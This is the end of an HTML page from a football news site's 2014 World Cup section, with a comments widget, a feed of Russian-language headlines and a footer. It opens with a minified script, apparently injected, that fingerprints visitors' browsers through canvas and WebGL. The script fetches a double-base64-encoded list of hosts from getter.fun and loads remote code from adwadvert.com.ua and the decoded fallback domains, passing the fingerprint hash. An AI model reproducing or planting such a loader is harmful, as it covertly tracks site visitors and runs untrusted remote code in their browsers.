           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(217999, 1);
    -->
</script>
<div class='separator'></div></div>
                
                
				
            </div>
            <div id="ctl00_rightArea" class="rightArea"><div class='separator'></div><div class='separator'></div>

<div class="columnBlock newsFeed">
    <h2 class="rightBlockHeader">лента новостей</h2>
    <div class="newsFeedLine">
        <ul class="feedItems">

            <li class="feedHeader">08 августа 2014</li>
    
            <li>
			    <div class="date">16:46</div>
                <a href="https://worldcup2014.football.ua/news/245751-drogba-zavershyl-mezhdunarodnuju-kareru.html">Дрогба завершил международную карьеру</a>
            </li>

            <li>
			    <div class="date">10:37</div>
                <a href="https://worldcup2014.football.ua/news/245710-bosnyja-spakhych-ukhodyt-yz-sbornojj.html">Босния: Спахич уходит из сборной</a>
            </li>

            <li class="feedHeader">07 августа 2014</li>
    
            <li>
			    <div class="date">21:06</div>
                <a href="https://worldcup2014.football.ua/news/245668-argentyna-martyno-blyzok-k-podpysanyju-kontrakta-so-sbornojj.html">Аргентина: Мартино близок к подписанию контракта со сборной</a>
            </li>

            <li class="feedHeader">06 августа 2014</li>
    
            <li>
			    <div class="date">00:32</div>
                <a href="https://worldcup2014.football.ua/news/245488-ugo-sanches-khochet-trenyrovat-kosta-ryku.html">Уго Санчес хочет тренировать Коста-Рику</a>
            </li>

            <li>
			    <div class="date">00:21</div>
                <a href="https://worldcup2014.football.ua/news/245487-kanada-khochet-prynjat-chm-2026.html">Канада хочет принять ЧМ-2026</a>
            </li>

            <li class="feedHeader">05 августа 2014</li>
    
            <li>
			    <div class="date">23:59</div>
                <a href="https://worldcup2014.football.ua/news/245485-sampaoly-nameren-rabotat-so-sbornojj-chyly-do-chm-2018.html">Сампаоли намерен работать со сборной Чили до ЧМ-2018</a>
            </li>

            <li class="feedHeader">04 августа 2014</li>
    
            <li>
			    <div class="date">18:43</div>
                <a href="https://worldcup2014.football.ua/news/245354-ehks-trener-sbornojj-grecyy-dyskvalyfycyrovan-na-vosem-matchejj.html">Экс-тренер сборной Греции дисквалифицирован на восемь матчей</a>
            </li>

            <li>
			    <div class="date">12:06</div>
                <a href="https://worldcup2014.football.ua/news/245318-lyneker-nuzhno-bojjkotyrovat-chempyonat-myra.html">Линекер: нужно бойкотировать чемпионат мира</a>
            </li>

            <li class="feedHeader">03 августа 2014</li>
    
            <li>
			    <div class="date">09:21</div>
                <a href="https://worldcup2014.football.ua/news/245210-martyno-ostaetsja-glavnym-pretendentom-na-post-trenera-sbornojj-argentyny.html">Мартино остается главным претендентом на пост тренера сборной Аргентины</a>
            </li>

            <li class="feedHeader">02 августа 2014</li>
    
            <li>
			    <div class="date">08:36</div>
                <a href="https://worldcup2014.football.ua/news/245106-trenerom-sbornojj-argentyny-mozhet-stat-ehdgardo-bausa.html">Тренером сборной Аргентины может стать Эдгардо Бауса</a>
            </li>

            <li class="feedHeader">01 августа 2014</li>
    
            <li>
			    <div class="date">17:05</div>
                <a href="https://worldcup2014.football.ua/news/245048-van-nystelrojj-stal-assystentom-khyddynka-v-sbornojj-gollandyy.html">Ван Нистелрой стал ассистентом Хиддинка в сборной Голландии</a>
            </li>

            <li class="feedHeader">31 июля 2014</li>
    
            <li>
			    <div class="date">22:18</div>
                <a href="https://worldcup2014.football.ua/news/244965-grab-bukhajj-otdykhajj-rossyja.html">Грабь, бухай, отдыхай! Россия</a>
            </li>

            <li>
			    <div class="date">13:32</div>
                <a href="https://worldcup2014.football.ua/news/244911-dunga-mozhet-obojjtys-bez-davyda-luysa.html">Дунга может обойтись без Давида Луиса</a>
            </li>

            <li>
			    <div class="date">10:55</div>
                <a href="https://worldcup2014.football.ua/news/244892-grab-bukhajj-otdykhajj-juzhnaja-koreja.html">Грабь, бухай, отдыхай! Южная Корея </a>
            </li>

            <li class="feedHeader">30 июля 2014</li>
    
            <li>
			    <div class="date">20:33</div>
                <a href="https://worldcup2014.football.ua/news/244844-grab-bukhajj-otdykhajj-alzhyr.html">Грабь, бухай, отдыхай! Алжир </a>
            </li>

            <li>
			    <div class="date">07:18</div>
                <a href="https://worldcup2014.football.ua/news/244776-grab-bukhajj-otdykhajj-belgyja.html">Грабь, бухай, отдыхай! Бельгия </a>
            </li>

            <li class="feedHeader">29 июля 2014</li>
    
            <li>
			    <div class="date">23:51</div>
                <a href="https://worldcup2014.football.ua/news/244771-symeone-khotel-by-porabotat-so-sbornojj-argentyny-no-ne-sejjchas.html">Симеоне: хотел бы поработать со сборной Аргентины, но не сейчас</a>
            </li>

            <li>
			    <div class="date">21:58</div>
                <a href="https://worldcup2014.football.ua/news/244760-canchallena-sabellu-smenyt-martyno.html">Canchallena: Сабеллу сменит Мартино</a>
            </li>

            <li>
			    <div class="date">21:36</div>
                <a href="https://worldcup2014.football.ua/news/244758-grab-bukhajj-otdykhajj-gana.html">Грабь, бухай, отдыхай! Гана</a>
            </li>

            <li>
			    <div class="date">20:18</div>
                <a href="https://worldcup2014.football.ua/news/244752-smy-sabella-pokydaet-sbornuju-argentyny.html">СМИ: Сабелла покидает сборную Аргентины</a>
            </li>

            <li>
			    <div class="date">11:11</div>
                <a href="https://worldcup2014.football.ua/news/244699-dunga-raskrytykoval-brazylcev-za-slezy.html">Дунга раскритиковал бразильцев за слезы</a>
            </li>

            <li>
			    <div class="date">08:22</div>
                <a href="https://worldcup2014.football.ua/news/244683-grab-bukhajj-otdykhajj-portugalyja.html">Грабь, бухай, отдыхай! Португалия </a>
            </li>

            <li class="feedHeader">28 июля 2014</li>
    
            <li>
			    <div class="date">20:18</div>
                <a href="https://worldcup2014.football.ua/news/244656-grab-bukhajj-otdykhajj-ssha.html">Грабь, бухай, отдыхай! США </a>
            </li>

            <li>
			    <div class="date">09:45</div>
                <a href="https://worldcup2014.football.ua/news/244595-grab-bukhajj-otdykhajj-germanyja.html">Грабь, бухай, отдыхай! Германия</a>
            </li>

            <li class="feedHeader">27 июля 2014</li>
    
            <li>
			    <div class="date">20:39</div>
                <a href="https://worldcup2014.football.ua/news/244557-grab-bukhajj-otdykhajj-yran.html">Грабь, бухай, отдыхай! Иран</a>
            </li>

            <li>
			    <div class="date">09:55</div>
                <a href="https://worldcup2014.football.ua/news/244510-grab-bukhajj-otdykhajj-bosnyja-y-gercegovyna.html">Грабь, бухай, отдыхай! Босния и Герцеговина </a>
            </li>

            <li class="feedHeader">26 июля 2014</li>
    
            <li>
			    <div class="date">21:31</div>
                <a href="https://worldcup2014.football.ua/news/244481-grab-bukhajj-otdykhajj-nygeryja.html">Грабь, бухай, отдыхай! Нигерия </a>
            </li>

            <li>
			    <div class="date">09:56</div>
                <a href="https://worldcup2014.football.ua/news/244426-grab-bukhajj-otdykhajj-argentyna.html">Грабь, бухай, отдыхай! Аргентина </a>
            </li>

            <li class="feedHeader">25 июля 2014</li>
    
            <li>
			    <div class="date">22:34</div>
                <a href="https://worldcup2014.football.ua/news/244394-kolumbyja-pekerman-mozhet-ostatsja-rabotat-so-sbornojj.html">Колумбия: Пекерман может остаться работать со сборной</a>
            </li>

            <li>
			    <div class="date">21:22</div>
                <a href="https://worldcup2014.football.ua/news/244385-grab-bukhajj-otdykhajj-gonduras.html">Грабь, бухай, отдыхай! Гондурас</a>
            </li>

        </ul>
    </div>
    <p class="more"><a href="https://worldcup2014.football.ua/news/">другие новости</a></p>
</div><div class='separator'></div><div class='separator'></div></div>
			
        </div>

		<div class="footer columnBlock">
    
			<div class="footerNav">
                

    <ul>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/" 
                style="">ЧМ-2014</a>
    
        </li>

        <li class="activeNav">
    
            <a href="https://worldcup2014.football.ua/news/" 
                style="">Новости</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/results/" 
                style="">Расписание</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/groups/" 
                style="">Группы&nbsp;и&nbsp;таблицы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/teams/" 
                style="">Сборные</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/stadiums/" 
                style="">Стадионы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/referees/" 
                style="">Судьи</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/history/" 
                style="">История</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/galleries/" 
                style="">Фотогалереи</a>
    
        </li>

    </ul>
			</div>
    <p style="text-align: center; ">&copy; <span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">ТОВ</span><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">&nbsp;&quot;Спорт продакшн</span><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">&quot;</span>. Всі права захищені.</p>

<center style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 12px; font-family: Arial, sans-serif;">
<p><strong>З питань реклами звертайтесь: </strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4c2d283a0c2a2323382e2d202062392d">[email&#160;protected]</a></p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5a33343c351a3c35352e383b3636742f3b">[email&#160;protected]</a>.</p>
</center>

<p style="text-align: center; ">Використання матеріалів спецпроекту Football.ua дозволяється лише за умови гіперпосилання на <a href="http://football.ua" target="_blank">Football.ua</a>.</p>

		</div>
    </div>
    <div id="basement">
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
        
        
    </div>
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div></form>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
